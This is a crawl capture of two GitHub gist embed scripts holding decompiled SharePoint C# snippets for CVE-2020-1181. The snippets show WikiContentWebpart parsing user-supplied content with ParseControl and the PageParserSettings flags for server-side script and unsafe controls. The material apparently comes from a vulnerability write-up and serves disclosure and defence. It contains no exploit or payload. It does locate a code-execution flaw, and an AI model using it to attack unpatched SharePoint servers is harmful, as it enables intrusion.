data-tagsearch-path=\"CVE-2020-1181-snippet4.cpp\">\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet4-cpp-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet4-cpp-LC1\" class=\"blob-code blob-code-inner js-file-line\">// Microsoft.SharePoint.WebPartPages.WikiContentWebpart <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet4-cpp-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet4-cpp-LC2\" class=\"blob-code blob-code-inner js-file-line\">protected override void CreateChildControls() <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet4-cpp-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet4-cpp-LC3\" class=\"blob-code blob-code-inner js-file-line\">{ <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet4-cpp-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet4-cpp-LC4\" class=\"blob-code blob-code-inner js-file-line\">    if (!this.Visible || this.Page == null) <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet4-cpp-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet4-cpp-LC5\" class=\"blob-code blob-code-inner js-file-line\">    { <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet4-cpp-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet4-cpp-LC6\" class=\"blob-code blob-code-inner js-file-line\">        return; <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet4-cpp-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet4-cpp-LC7\" class=\"blob-code blob-code-inner js-file-line\">    } <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet4-cpp-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet4-cpp-LC8\" class=\"blob-code blob-code-inner js-file-line\">    if (this.Page.AppRelativeVirtualPath == null) <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet4-cpp-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet4-cpp-LC9\" class=\"blob-code blob-code-inner js-file-line\">    { <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet4-cpp-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet4-cpp-LC10\" class=\"blob-code blob-code-inner js-file-line\">        this.Page.AppRelativeVirtualPath = &quot;~/current.aspx&quot;; <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet4-cpp-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet4-cpp-LC11\" class=\"blob-code blob-code-inner js-file-line\">    } <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet4-cpp-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet4-cpp-LC12\" class=\"blob-code blob-code-inner js-file-line\">    Control obj = this.Page.ParseControl(this.Directive + this.Content, false); <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet4-cpp-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet4-cpp-LC13\" class=\"blob-code blob-code-inner js-file-line\">    this.AddParsedSubObject(obj); <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet4-cpp-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet4-cpp-LC14\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/zdi-team/01d8b8830830835692f21f716d6f9d08/raw/7280f96cce4c94fc9d16179d031aa38cb786cf75/CVE-2020-1181-snippet4.cpp\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/zdi-team/01d8b8830830835692f21f716d6f9d08#file-cve-2020-1181-snippet4-cpp\" class=\"Link--inTextBlock\">\n          CVE-2020-1181-snippet4.cpp\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/a070ebf00659f3b5e8c6ea3fee9c9ea5.js
body_size: 2377
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist103785216\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-cve-2020-1181-snippet3-cpp\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-c  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"CVE-2020-1181-snippet3.cpp content, created by zdi-team on 01:44PM on June 17, 2020.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"CVE-2020-1181-snippet3.cpp\">\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet3-cpp-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet3-cpp-LC1\" class=\"blob-code blob-code-inner js-file-line\">// Microsoft.SharePoint.ApplicationRuntime.PageParserSettings <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet3-cpp-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet3-cpp-LC2\" class=\"blob-code blob-code-inner js-file-line\">internal static PageParserSettings GhostedPageDefaultSettings <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet3-cpp-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet3-cpp-LC3\" class=\"blob-code blob-code-inner js-file-line\">{ <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet3-cpp-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet3-cpp-LC4\" class=\"blob-code blob-code-inner js-file-line\">    get <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet3-cpp-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet3-cpp-LC5\" class=\"blob-code blob-code-inner js-file-line\">    { <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet3-cpp-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet3-cpp-LC6\" class=\"blob-code blob-code-inner js-file-line\">        if (PageParserSettings.s_ghostedPageDefaultSettings == null) <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet3-cpp-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet3-cpp-LC7\" class=\"blob-code blob-code-inner js-file-line\">        { <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet3-cpp-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet3-cpp-LC8\" class=\"blob-code blob-code-inner js-file-line\">            PageParserSettings.s_ghostedPageDefaultSettings = new PageParserSettings(CompilationMode.Always, true, true); <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet3-cpp-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet3-cpp-LC9\" class=\"blob-code blob-code-inner js-file-line\">        } <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet3-cpp-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet3-cpp-LC10\" class=\"blob-code blob-code-inner js-file-line\">        return PageParserSettings.s_ghostedPageDefaultSettings; <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet3-cpp-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet3-cpp-LC11\" class=\"blob-code blob-code-inner js-file-line\">    } <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet3-cpp-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet3-cpp-LC12\" class=\"blob-code blob-code-inner js-file-line\">} <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet3-cpp-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet3-cpp-LC13\" class=\"blob-code blob-code-inner js-file-line\">// Microsoft.SharePoint.ApplicationRuntime.PageParserSettings <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet3-cpp-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet3-cpp-LC14\" class=\"blob-code blob-code-inner js-file-line\">internal PageParserSettings(CompilationMode compilationmode, bool allowServerSideScript, bool allowUnsafeControls) <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet3-cpp-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet3-cpp-LC15\" class=\"blob-code blob-code-inner js-file-line\">{ <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet3-cpp-L16\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"16\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet3-cpp-LC16\" class=\"blob-code blob-code-inner js-file-line\">    this.m_compilationMode = compilationmode; <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet3-cpp-L17\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"17\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet3-cpp-LC17\" class=\"blob-code blob-code-inner js-file-line\">    this.m_allowServerSideScript = allowServerSideScript; <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet3-cpp-L18\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"18\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet3-cpp-LC18\" class=\"blob-code blob-code-inner js-file-line\">    this.m_allowUnsafeControls = allowUnsafeControls; <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet3-cpp-L19\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"19\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet3-cpp-LC19\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-cve-2020-1181-snippet3-cpp-L20\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"20\"><\/td>\n          <td id=\"file-cve-2020-1181-snippet3-cpp-LC20\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/zdi-team/a070ebf00659f3b5e8c6ea3fee9c9ea5/raw/4fbbb65b25ef9597ddce31245f1be4134e70cc89/CVE-2020-1181-snippet3.cpp\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/zdi-team/a070ebf00659f3b5e8c6ea3fee9c9ea5#file-cve-2020-1181-snippet3-cpp\" class=\"Link--inTextBlock\">\n          CVE-2020-1181-snippet3.cpp\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')
